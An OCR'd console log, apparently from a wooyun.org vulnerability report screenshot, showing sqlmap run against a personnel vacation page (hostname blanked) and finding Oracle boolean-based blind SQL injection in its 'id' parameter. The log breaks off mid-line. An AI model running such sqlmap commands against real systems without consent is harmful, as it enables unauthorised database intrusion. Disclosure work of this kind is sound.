 C:\Python27\sqlmap>sqlmap.py -u "http:// /dsoa/Personnel/Vaca
tionComputation.aspx?id=1" --dbms=oracle --current-db --is-dba
{1.0-dev-nongit-20150409}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:28:29
[16:28:29] [INFO] testing connection to the target URL
[16:28:32] [WARNING] reflective value(s) found and filtering out
[16:28:32] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[16:28:34] [INFO] target URL is stable
[16:28:34] [INFO] testing if GET parameter 'id' is dynamic
[16:28:36] [WARNING] GET parameter 'id' does not appear dynamic
[16:28:39] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'Oracle')
[16:28:40] [INFO] testing for SQL injection on GET parameter 'id'
for the remaining tests, do you want to include all tests for 'Oracle' extending
provided level (1) and risk (1) values? [Y/n] y
[16:28:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:29:04] [INFO] testing 'Oracle boolean-based blind - Parameter replace'
[16:29:07] [INFO] GET parameter 'id' seems to be 'Oracle boolean-based blind - P
arameter replace' injectable
www.wooyun.org
[16:29:07] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT